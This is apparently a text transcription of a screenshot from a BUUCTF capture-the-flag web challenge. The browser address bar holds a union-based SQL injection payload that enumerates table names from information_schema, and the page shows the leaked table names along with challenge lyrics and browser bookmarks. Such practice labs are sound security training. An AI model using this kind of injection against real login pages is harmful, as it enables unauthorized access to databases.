 BUUCTF
check
不安全 | 0a42be52-4487-46d3-bdb8-fc46c541cec3.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema...
翻译 百度 Bing liunx课件 2021 okklin Linux系统与网络管... BUUCTF 其他书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
OBEY THE LAW
Your password is 'geekuser,l0ve1ysq1'
AND REPEAT AFTER ME:
得到了表
I AM FREE
Syclover @ cl4y